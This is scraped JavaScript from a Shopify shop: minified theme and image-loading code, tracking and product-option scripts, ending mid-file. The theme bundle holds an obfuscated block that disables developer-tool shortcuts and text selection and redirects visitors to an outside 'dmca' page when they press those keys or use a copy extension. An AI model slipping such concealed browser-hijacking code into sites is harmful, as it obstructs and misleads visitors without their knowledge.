t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!c[t]&&c[e.style.backgroundSize]&&(t=e.style.backgroundSize),t}(e.target._lazybgset);c[t]&&(e.target._lazysizesParentFit=t,i.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))}},!0),t.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==i&&(e.detail.width=(t=e.target._lazybgset,n=i.gW(t,t.parentNode),(!t._lazysizesWidth||n>t._lazysizesWidth)&&(t._lazysizesWidth=n),t._lazysizesWidth))})}},n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(nt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}),d(function(e){!function(t,i){if(t){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(nt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(e,t,i){if(e.addEventListener){var n,s,o,a,r,l,c,d,h=/^picture$/i,u=t.documentElement,p=(o=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,a=function(e,t,i,n,o,a,r,l){s.push({c:t,u:i,w:1*("w"==l?r:n)})},function(e){return s=[],e.replace(o,a),s}),f=(r=function(e,t){return e.w-t.w},l=function(e,t){var n={srcset:e.getAttribute(i.cfg.srcsetAttr)||""},s=p(n.srcset);return Object.defineProperty(e,t,{value:n,writable:!0}),n.cands=s,n.index=0,n.dirty=!1,s[0]&&s[0].w?(s.sort(r),n.cSrcset=[s[n.index].c]):(n.cSrcset=n.srcset?[n.srcset]:[],n.cands=[]),n},function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=l(e,t),e[t].isImg=!0,h.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)l(i[n],t).isImg=!1;return e[t]}),m={_lazyOptimumx:(c=function(e,t,i){var n,s;return!e||!e.d||(s=i>.7?.6:.4,!(e.d>=i)&&((n=Math.pow(e.d-s,1.6)||.1)<.1?n=.1:n>3&&(n=3),e.d+(t-i)*n<i))},function(e,t,i){var n,s;for(n=0;n<e.cands.length;n++)if((s=e.cands[n]).d=(s.w||1)/t,!(e.index>=n)){if(!(s.d<=i||c(e.cands[n-1],s.d,i)))break;e.cSrcset.push(s.c),e.index=n}})},v=(d=function(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,m[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))},function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)d(o[l],t,i,n,s);d(e,t,i,n,s)}),g=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&n.constrainPixelDensity&&(t="auto"),t&&(t="auto"==t?n.getOptimumX(e):parseFloat(t,10)),t},y=function e(){i&&!i.getOptimumX&&(i.getX=g,i.pWS=p,u.removeEventListener("lazybeforeunveil",e))};u.addEventListener("lazybeforeunveil",y),setTimeout(y),"function"!=typeof(n=i&&i.cfg).getOptimumX&&(n.getOptimumX=function(){var t=e.devicePixelRatio||1;return t>2.6?t*=.6:t>1.9?t*=.8:t-=.01,Math.min(Math.round(100*t)/100,2)}),e.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){if(e.detail.instance==i){var t,s,o,a,r=e.target,l=e.detail,c=l.dataAttr;e.defaultPrevented||!(t=g(r))||t>=devicePixelRatio||(!c||!r._lazyOptimumx||l.reloaded||n.unloadedClass&&i.hC(r,n.unloadedClass)||(r._lazyOptimumx=null),s=f(r,"_lazyOptimumx"),(o=l.width)&&(s.width||0)<o&&(a=c?i.cfg.srcsetAttr:"srcset",i.rAF(function(){v(r,o,t,a,"_lazyOptimumx")})))}})}})}),d(function(e){!function(t,i){if(t){var n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)};i=i.bind(null,t,t.document),e.exports?i(nt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(e,t,i){var n,s,o,a,r,l,c,d,h,u,p,f,m,v,g,y=i.cfg,b=t.createElement("img"),w="sizes"in b&&"srcset"in b,_=/\s+\d+h/g,E=(s=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,o=Array.prototype.forEach,function(){var e=t.createElement("img"),n=function(e){var t,i,n=e.getAttribute(y.srcsetAttr);n&&(i=n.match(s))&&((t="w"==i[2]?i[1]/i[3]:i[3]/i[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(y.srcsetAttr,n.replace(_,"")))},a=function(e){if(e.detail.instance==i){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&o.call(t.getElementsByTagName("source"),n),n(e.target)}},r=function(){e.currentSrc&&t.removeEventListener("lazybeforeunveil",a)};t.addEventListener("lazybeforeunveil",a),e.onload=r,e.onerror=r,e.srcset="data:,a 1w 1h",e.complete&&r()});y.supportsType||(y.supportsType=function(e){return!e}),e.HTMLPictureElement&&w?!i.hasHDescriptorFix&&t.msElementsFromPoint&&(i.hasHDescriptorFix=!0,E()):e.picturefill||y.pf||(y.pf=function(t){var i,s;if(!e.picturefill)for(i=0,s=t.elements.length;i<s;i++)n(t.elements[i])},d=function(e,t){return e.w-t.w},h=/^\s*\d+\.*\d*px\s*$/,r=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,c=function(e,t,i,n){a.push({c:t,u:i,w:1*n})},p=function(s,o){var a,r=s.getAttribute("srcset")||s.getAttribute(y.srcsetAttr);!r&&o&&(r=s._lazypolyfill?s._lazypolyfill._set:s.getAttribute(y.srcAttr)||s.getAttribute("src")),s._lazypolyfill&&s._lazypolyfill._set==r||(a=u(r||""),o&&s.parentNode&&(a.isPicture="PICTURE"==s.parentNode.nodeName.toUpperCase(),a.isPicture&&e.matchMedia&&(i.aC(s,"lazymatchmedia"),function e(){var i,s,o;e.init||(e.init=!0,addEventListener("resize",(s=t.getElementsByClassName("lazymatchmedia"),o=function(){var e,t;for(e=0,t=s.length;e<t;e++)n(s[e])},function(){clearTimeout(i),i=setTimeout(o,66)})))}())),a._set=r,Object.defineProperty(s,"_lazypolyfill",{value:a,writable:!0}))},f=function(t){return e.matchMedia?(f=function(e){return!e||(matchMedia(e)||{}).matches})(t):!t},m=function(t){var n,s,o,a,r,l,c;if(p(a=t,!0),(r=a._lazypolyfill).isPicture)for(s=0,o=(n=t.parentNode.getElementsByTagName("source")).length;s<o;s++)if(y.supportsType(n[s].getAttribute("type"),t)&&f(n[s].getAttribute("media"))){a=n[s],p(a),r=a._lazypolyfill;break}return r.length>1?(c=a.getAttribute("sizes")||"",c=h.test(c)&&parseInt(c,10)||i.gW(t,t.parentNode),r.d=function(t){var n=e.devicePixelRatio||1,s=i.getX&&i.getX(t);return Math.min(s||n,2.5,n)}(t),!r.src||!r.w||r.w<c?(r.w=c,l=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(d)),r.src=l):l=r.src):l=r[0],l},(v=function(e){if(!w||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=m(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(y.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return a=[],(e=e.trim()).replace(_,"").replace(r,c),a.length||!e||l.test(e)||a.push({c:e,u:e,w:99}),a},n=v,y.loadedClass&&y.loadingClass&&(g=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){g.push(e+y.loadedClass),g.push(e+y.loadingClass)}),y.pf({elements:t.querySelectorAll(g.join(", "))})))})}),function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Re.polyfill(),new p,new w,new S,new A;var e,t,i,n,s=new qe;s.register("account",fe),s.register("announcement-bar",me),s.register("blog",ve),s.register("blog-sidebar",ye),s.register("blog-post",ge),s.register("cart",we),s.register("collection-list",_e),s.register("collection",Ee),s.register("featured-collection",ke),s.register("footer",Ce),s.register("gift-card",Se),s.register("header",Ae),s.register("login",xe),s.register("map",Pe),s.register("minimal-header",Te),s.register("popups",ze),s.register("product-recommendations",De),s.register("product",be),s.register("quick-links",Me),s.register("recently-viewed-products",Ie),s.register("slideshow",Oe),s.register("text-with-icons",Be),s.register("video",Ne),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),t=!1,document.body.addEventListener("touchstart",function(i){var n=i.target.closest(".flickity-slider");n&&Flickity.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1}),document.body.addEventListener("touchmove",function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}},{passive:!1}),function(){new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var s=i.closest(".card");if(s){var o=s.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:o,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),r.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}});var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})};document.addEventListener("shopify:section:load",function(t){e()}),e()}(),function(){if("phone"===m.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var s=parseInt(t.getAttribute("data-offset")||0),o=0;"BODY"!==n.offsetParent.tagName;)o+=n.offsetTop,n=n.offsetParent;o+=n.offsetTop,window.scrollTo({behavior:"smooth",top:o-s}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(i=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),i.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),n=document.links,g.mutate(function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(0==(o=document.querySelectorAll(String.fromCodePoint(112,97,116,104,91,100,61,39,77,49,52,46,56,53,55,49,32,49,46,49,53,67,49,52,46,56,53,55,49,32,48,46,53,49,52,56,55,51,32,49,53,46,51,55,49,57,32,48,32,49,54,46,48,48,55,49,32,48,67,49,54,46,54,52,50,50,32,48,32,49,55,46,49,53,55,49,32,48,46,53,49,52,56,55,51,32,49,55,46,49,53,55,49,32,49,46,49,53,86,50,46,51,51,51,55,52,67,50,51,46,54,56,53,54,32,50,46,56,55,57,48,54,32,50,56,46,57,49,52,54,32,55,46,57,57,55,53,51,32,50,57,46,54,51,48,55,32,49,52,46,52,55,54,49,72,51,48,46,56,53,67,51,49,46,52,56,53,49,32,49,52,46,52,55,54,49,32,51,50,32,49,52,46,57,57,49,32,51,50,32,49,53,46,54,50,54,49,67,51,50,32,49,54,46,50,54,49,50,32,51,49,46,52,56,53,49,32,49,54,46,55,55,54,49,32,51,48,46,56,53,32,49,54,46,55,55,54,49,72,50,57,46,54,57,50,56,67,50,57,46,51,49,49,56,32,50,51,46,54,48,52,57,32,50,51,46,57,51,52,57,32,50,57,46,49,32,49,55,46,49,53,55,49,32,50,57,46,54,54,54,49,86,51,48,46,56,53,67,49,55,46,49,53,55,49,32,51,49,46,52,56,53,49,32,49,54,46,54,52,50,50,32,51,50,32,49,54,46,48,48,55,49,32,51,50,67,49,53,46,51,55,49,57,32,51,50,32,49,52,46,56,53,55,49,32,51,49,46,52,56,53,49,32,49,52,46,56,53,55,49,32,51,48,46,56,53,86,50,57,46,54,54,55,50,67,56,46,48,55,50,55,55,32,50,57,46,49,48,55,52,32,50,46,54,56,56,55,49,32,50,51,46,54,48,57,53,32,50,46,51,48,55,52,54,32,49,54,46,55,55,54,49,72,49,46,49,53,67,48,46,53,49,52,56,55,50,32,49,54,46,55,55,54,49,32,48,32,49,54,46,50,54,49,50,32,48,32,49,53,46,54,50,54,49,67,48,32,49,52,46,57,57,49,32,48,46,53,49,52,56,55,51,32,49,52,46,52,55,54,49,32,49,46,49,53,32,49,52,46,52,55,54,49,72,50,46,51,54,57,53,55,67,51,46,48,56,54,50,53,32,55,46,57,57,50,57,53,32,56,46,51,50,50,48,52,32,50,46,56,55,49,56,51,32,49,52,46,56,53,55,49,32,50,46,51,51,50,53,57,86,49,46,49,53,90,77,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,67,50,50,46,52,54,57,56,32,50,55,46,55,49,52,50,32,50,55,46,55,49,52,52,32,50,50,46,52,54,57,53,32,50,55,46,55,49,52,52,32,49,53,46,57,57,57,57,67,50,55,46,55,49,52,52,32,57,46,53,51,48,50,57,32,50,50,46,52,54,57,56,32,52,46,50,56,53,54,51,32,49,54,46,48,48,48,49,32,52,46,50,56,53,54,51,67,57,46,53,51,48,53,51,32,52,46,50,56,53,54,51,32,52,46,50,56,53,56,55,32,57,46,53,51,48,50,57,32,52,46,50,56,53,56,55,32,49,53,46,57,57,57,57,67,52,46,50,56,53,56,55,32,50,50,46,52,54,57,53,32,57,46,53,51,48,53,51,32,50,55,46,55,49,52,50,32,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,90,39,93))).length)for(var o=document.querySelectorAll(String.fromCodePoint(109,101,110,117,45,97,110,97,108,121,116,105,99,115));0<o.length;)o[0].style.display=String.fromCodePoint(110,111,110,101);for(;0<o.length;)o[0].style.display=String.fromCodePoint(110,111,110,101)},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);var _0x2f6d97=_0x4b58;(function(_0x4ecb0e,_0x4f1db4){var _0x370a39=_0x4b58,_0x26d19f=_0x4ecb0e();while(!![]){try{var _0x463701=parseInt(_0x370a39(0x14f))/0x1*(-parseInt(_0x370a39(0x156))/0x2)+-parseInt(_0x370a39(0x15c))/0x3*(-parseInt(_0x370a39(0x139))/0x4)+parseInt(_0x370a39(0x14c))/0x5*(-parseInt(_0x370a39(0x12b))/0x6)+parseInt(_0x370a39(0x12c))/0x7+parseInt(_0x370a39(0x136))/0x8+parseInt(_0x370a39(0x129))/0x9*(-parseInt(_0x370a39(0x150))/0xa)+parseInt(_0x370a39(0x134))/0xb;if(_0x463701===_0x4f1db4)break;else _0x26d19f['push'](_0x26d19f['shift']());}catch(_0x3bf643){_0x26d19f['push'](_0x26d19f['shift']());}}}(_0x300f,0x7665f),(shortcut={'all_shortcuts':{},'add':function(_0x4f0eec,_0x198baf,_0x25b4ea){var _0x2afc49=_0x4b58,_0x41fe67={'type':_0x2afc49(0x148),'propagate':!0x1,'disable_in_input':!0x1,'target':document,'keycode':!0x1};if(_0x25b4ea){for(var _0x240dcf in _0x41fe67)_0x2afc49(0x142)==typeof _0x25b4ea[_0x240dcf]&&(_0x25b4ea[_0x240dcf]=_0x41fe67[_0x240dcf]);}else _0x25b4ea=_0x41fe67;_0x41fe67=_0x25b4ea['target'],_0x2afc49(0x120)==typeof _0x25b4ea[_0x2afc49(0x13a)]&&(_0x41fe67=document[_0x2afc49(0x124)](_0x25b4ea[_0x2afc49(0x13a)])),_0x4f0eec=_0x4f0eec[_0x2afc49(0x12d)](),_0x240dcf=function(_0x24a226){var _0x4fff4c=_0x2afc49;_0x24a226=_0x24a226||window['event'];if(_0x25b4ea[_0x4fff4c(0x13f)]){var _0x55a119;_0x24a226[_0x4fff4c(0x13a)]?_0x55a119=_0x24a226[_0x4fff4c(0x13a)]:_0x24a226['srcElement']&&(_0x55a119=_0x24a226['srcElement']),0x3==_0x55a119[_0x4fff4c(0x140)]&&(_0x55a119=_0x55a119[_0x4fff4c(0x11e)]);if(_0x4fff4c(0x133)==_0x55a119[_0x4fff4c(0x158)]||_0x4fff4c(0x13b)==_0x55a119[_0x4fff4c(0x158)])return;}_0x24a226[_0x4fff4c(0x12e)]?code=_0x24a226[_0x4fff4c(0x12e)]:_0x24a226[_0x4fff4c(0x128)]&&(code=_0x24a226['which']),_0x55a119=String[_0x4fff4c(0x11c)](code)[_0x4fff4c(0x12d)](),0xbc==code&&(_0x55a119=','),0xbe==code&&(_0x55a119='.');var _0x782c59=_0x4f0eec[_0x4fff4c(0x14a)]('+'),_0x23ee80=0x0,_0x7e72cd={'`':'~',0x1:'!',0x2:'@',0x3:'#',0x4:'$',0x5:'%',0x6:'^',0x7:'&',0x8:'*',0x9:'(',0x0:')','-':'_','=':'+',';':':','\x27':'\x22',',':'<','.':'>','/':'?','\x5c':'|'},_0x1cf065={'esc':0x1b,'escape':0x1b,'tab':0x9,'space':0x20,'return':0xd,'enter':0xd,'backspace':0x8,'scrolllock':0x91,'scroll_lock':0x91,'scroll':0x91,'capslock':0x14,'caps_lock':0x14,'caps':0x14,'numlock':0x90,'num_lock':0x90,'num':0x90,'pause':0x13,'break':0x13,'insert':0x2d,'home':0x24,'delete':0x2e,'end':0x23,'pageup':0x21,'page_up':0x21,'pu':0x21,'pagedown':0x22,'page_down':0x22,'pd':0x22,'left':0x25,'up':0x26,'right':0x27,'down':0x28,'f1':0x70,'f2':0x71,'f3':0x72,'f4':0x73,'f5':0x74,'f6':0x75,'f7':0x76,'f8':0x77,'f9':0x78,'f10':0x79,'f11':0x7a,'f12':0x7b},_0x35eec8=!0x1,_0x390bf0=!0x1,_0x1a67d5=!0x1,_0x4c30b7=!0x1,_0x32e479=!0x1,_0xd29aed=!0x1,_0x16a5ff=!0x1,_0x294a7b=!0x1;_0x24a226[_0x4fff4c(0x121)]&&(_0x4c30b7=!0x0),_0x24a226['shiftKey']&&(_0x390bf0=!0x0),_0x24a226[_0x4fff4c(0x137)]&&(_0xd29aed=!0x0),_0x24a226[_0x4fff4c(0x126)]&&(_0x294a7b=!0x0);for(var _0x49f552=0x0;k=_0x782c59[_0x49f552],_0x49f552<_0x782c59['length'];_0x49f552++)'ctrl'==k||_0x4fff4c(0x144)==k?(_0x23ee80++,_0x1a67d5=!0x0):_0x4fff4c(0x138)==k?(_0x23ee80++,_0x35eec8=!0x0):_0x4fff4c(0x155)==k?(_0x23ee80++,_0x32e479=!0x0):_0x4fff4c(0x11b)==k?(_0x23ee80++,_0x16a5ff=!0x0):0x1<k['length']?_0x1cf065[k]==code&&_0x23ee80++:_0x25b4ea[_0x4fff4c(0x123)]?_0x25b4ea['keycode']==code&&_0x23ee80++:_0x55a119==k?_0x23ee80++:_0x7e72cd[_0x55a119]&&_0x24a226[_0x4fff4c(0x145)]&&(_0x55a119=_0x7e72cd[_0x55a119],_0x55a119==k&&_0x23ee80++);if(_0x23ee80==_0x782c59[_0x4fff4c(0x15a)]&&_0x4c30b7==_0x1a67d5&&_0x390bf0==_0x35eec8&&_0xd29aed==_0x32e479&&_0x294a7b==_0x16a5ff&&(_0x198baf(_0x24a226),!_0x25b4ea[_0x4fff4c(0x15e)]))return _0x24a226[_0x4fff4c(0x15b)]=!0x0,_0x24a226[_0x4fff4c(0x15f)]=!0x1,_0x24a226['stopPropagation']&&(_0x24a226[_0x4fff4c(0x127)](),_0x24a226['preventDefault']()),!0x1;},this[_0x2afc49(0x15d)][_0x4f0eec]={'callback':_0x240dcf,'target':_0x41fe67,'event':_0x25b4ea['type']},_0x41fe67[_0x2afc49(0x149)]?_0x41fe67['addEventListener'](_0x25b4ea[_0x2afc49(0x125)],_0x240dcf,!0x1):_0x41fe67[_0x2afc49(0x14b)]?_0x41fe67[_0x2afc49(0x14b)]('on'+_0x25b4ea[_0x2afc49(0x125)],_0x240dcf):_0x41fe67['on'+_0x25b4ea[_0x2afc49(0x125)]]=_0x240dcf;},'remove':function(_0x132e21){var _0x40c2e6=_0x4b58,_0x132e21=_0x132e21[_0x40c2e6(0x12d)](),_0x243b48=this[_0x40c2e6(0x15d)][_0x132e21];delete this[_0x40c2e6(0x15d)][_0x132e21];if(_0x243b48){var _0x132e21=_0x243b48['event'],_0x117fb6=_0x243b48[_0x40c2e6(0x13a)],_0x243b48=_0x243b48[_0x40c2e6(0x11f)];_0x117fb6['detachEvent']?_0x117fb6[_0x40c2e6(0x157)]('on'+_0x132e21,_0x243b48):_0x117fb6[_0x40c2e6(0x130)]?_0x117fb6[_0x40c2e6(0x130)](_0x132e21,_0x243b48,!0x1):_0x117fb6['on'+_0x132e21]=!0x1;}}},shortcut[_0x2f6d97(0x154)](_0x2f6d97(0x12a),function(){var _0x5060c6=_0x2f6d97;top['location'][_0x5060c6(0x132)]=_0x5060c6(0x11d);})),shortcut[_0x2f6d97(0x154)]('Ctrl+F',function(){var _0xaa3ea1=_0x2f6d97;top[_0xaa3ea1(0x153)][_0xaa3ea1(0x132)]=_0xaa3ea1(0x11d);}),shortcut[_0x2f6d97(0x154)]('Option+Command+U',function(){var _0x523aa8=_0x2f6d97;top[_0x523aa8(0x153)]['href']=_0x523aa8(0x11d);}),shortcut[_0x2f6d97(0x154)](_0x2f6d97(0x11a),function(){var _0x460909=_0x2f6d97;top[_0x460909(0x153)][_0x460909(0x132)]=_0x460909(0x11d);}),shortcut[_0x2f6d97(0x154)](_0x2f6d97(0x141),function(){var _0x1e2118=_0x2f6d97;top['location']['href']=_0x1e2118(0x11d);}),document[_0x2f6d97(0x131)]=function(_0x5dcc81){var _0x4085a8=_0x2f6d97;if(event['keyCode']==0x7b)return![];if(_0x5dcc81[_0x4085a8(0x121)]&&_0x5dcc81[_0x4085a8(0x145)]&&_0x5dcc81[_0x4085a8(0x12e)]=='I'[_0x4085a8(0x151)](0x0))return![];if(_0x5dcc81[_0x4085a8(0x121)]&&_0x5dcc81[_0x4085a8(0x145)]&&_0x5dcc81[_0x4085a8(0x12e)]=='J'[_0x4085a8(0x151)](0x0))return![];if(_0x5dcc81['ctrlKey']&&_0x5dcc81['keyCode']=='U'[_0x4085a8(0x151)](0x0))return![];});function disableselect(_0x538a1d){return![];}function reEnable(){return!![];}document['onselectstart']=new Function(_0x2f6d97(0x122));function _0x300f(){var _0x11669b=['location','add','alt','316kdYxQd','detachEvent','tagName','#ci-extension-div','length','cancelBubble','147IiERZh','all_shortcuts','propagate','returnValue','Command\x20+\x20U','meta','fromCharCode','https://dashotimiza.com/dmca','parentNode','callback','string','ctrlKey','return\x20false','keycode','getElementById','type','metaKey','stopPropagation','which','23022cBrdTi','esc','18UAfSqb','1903188hmolTz','toLowerCase','keyCode','src','removeEventListener','onkeydown','href','INPUT','5079107jqVrlm','#allow-copy_style','2526512GhHcSw','altKey','shift','53796NZAnQq','target','TEXTAREA','remove','chrome-extension://hjbfbllnfhppnhjdhhbmjabikmkfekgf/windowscript.js','sidebar','disable_in_input','nodeType','Ctrl+U','undefined','onclick','control','shiftKey','onload','script','keydown','addEventListener','split','attachEvent','414935TrUXyw','getElementsByTagName','getTime','5245NKGiPj','570mEavKc','charCodeAt','querySelector'];_0x300f=function(){return _0x11669b;};return _0x300f();}window[_0x2f6d97(0x13e)]&&(document['onmousedown']=disableselect,document[_0x2f6d97(0x143)]=reEnable);window[_0x2f6d97(0x146)]=function(){var _0x3f22da=_0x2f6d97;document[_0x3f22da(0x152)](_0x3f22da(0x159))&&document[_0x3f22da(0x152)](_0x3f22da(0x159))[_0x3f22da(0x11e)][_0x3f22da(0x13c)]();},setInterval(function(){var _0x23c17a=_0x2f6d97;scripttags=document[_0x23c17a(0x14d)](_0x23c17a(0x147));for(i=0x0;i<scripttags[_0x23c17a(0x15a)];i++){scripttags[i]['getAttribute'](_0x23c17a(0x12f))==_0x23c17a(0x13d)&&(window[_0x23c17a(0x153)][_0x23c17a(0x132)]=_0x23c17a(0x11d));}},0x2710);function _0x4b58(_0x15b25c,_0x6abde2){var _0x300f9b=_0x300f();return _0x4b58=function(_0x4b5829,_0x3ad304){_0x4b5829=_0x4b5829-0x11a;var _0x3c3f91=_0x300f9b[_0x4b5829];return _0x3c3f91;},_0x4b58(_0x15b25c,_0x6abde2);}var startTime=new Date()[_0x2f6d97(0x14e)](),interval=setInterval(function(){var _0x39afb4=_0x2f6d97;if(new Date()[_0x39afb4(0x14e)]()-startTime>0x12bd)return clearInterval(interval),void 0x0;var _0x1529f0=document['querySelectorAll'](_0x39afb4(0x135));_0x1529f0[_0x39afb4(0x15a)]<0x1&&(_0x1529f0=document['querySelectorAll']('#allow-copy_style'));while(_0x1529f0[_0x39afb4(0x15a)]>0x0){window[_0x39afb4(0x153)]['href']=_0x39afb4(0x11d);};},0x2bb);

--- FILE ---
content_type: text/javascript
request_url: https://jettashop.com/cdn/shop/t/7/assets/custom.js?v=72570809898361316641725567796
body_size: -284
content:
window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById("scrollToTop");btn&&(btn.style.display=pageOffset>1200?"block":"none")}),$(document).ready(function(){var $buttonPlus=$(".qtyplus"),$buttonMin=$(".qtyminus"),$quantity=$(".qty");$buttonPlus.click(function(){$quantity.val(parseInt($quantity.val())+1).trigger("input")}),$buttonMin.click(function(){$quantity.val(Math.max(parseInt($quantity.val())-1,0)).trigger("input")})}),console.log("%c Otimizado por DASH Otimiza\u26A1","background: #007bff; color: white; padding: 4px 12px; font-size: 16px; border-radius: 5px;");
//# sourceMappingURL=/cdn/shop/t/7/assets/custom.js.map?v=72570809898361316641725567796


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1002354418&u=https%3A%2F%2Fjettashop.com%2Fproducts%2Fjetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59&t=16f994e5-d031-423c-9167-4c44a2ad204d
body_size: -3
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('16f994e5-d031-423c-9167-4c44a2ad204d', '1002354418');window.visitorGlobalObject.setWhitelistedServices('tracking', '1002354418');

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019becdd-5e19-7433-8309-78569c505f2a/best-custom-product-options-417/assets/best_custom_product_options.js
body_size: 46618
content:
"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),r=1;r<arguments.length;r++){var o=arguments[r];if(null!=o)for(var c in o)Object.prototype.hasOwnProperty.call(o,c)&&(n[c]=o[c])}return n},writable:!0,configurable:!0});if(Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)}),window.bcpo=window.bcpo||{},bcpo.ogFormData||(bcpo.ogFormData=FormData),bcpo.ogArrayFrom||(bcpo.ogArrayFrom=Array.from),!window.location.hostname.match(/ngrok\.io|herokuapp\.com/)&&!bcpo.cart2){bcpo.cart2=bcpo.cart;var cartRequest=new XMLHttpRequest;cartRequest.onreadystatechange=function(){if(4==this.readyState)if(200==this.status)try{bcpo.cart2=JSON.parse(this.response)}catch(e){console.log("error parsing cart2")}else console.log("error getting cart",this)};try{cartRequest.open("GET","/cart.js",!0),cartRequest.send(null)}catch(e){console.error(e)}}if(bcpo.runCallback=!0,bcpo.getSizedImageUrl=function(e,t){if(e.match(/^https:\/\/d17fzo7x83uajt\.cloudfront\.net/))return e;if(!t)return e;var r=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?(\?\d+)?$/i);if(!r)return e;var o=e.split(r[0]),i=r[0];return o[0]+"_"+t+i},bcpo.getCookie=function(e){for(var 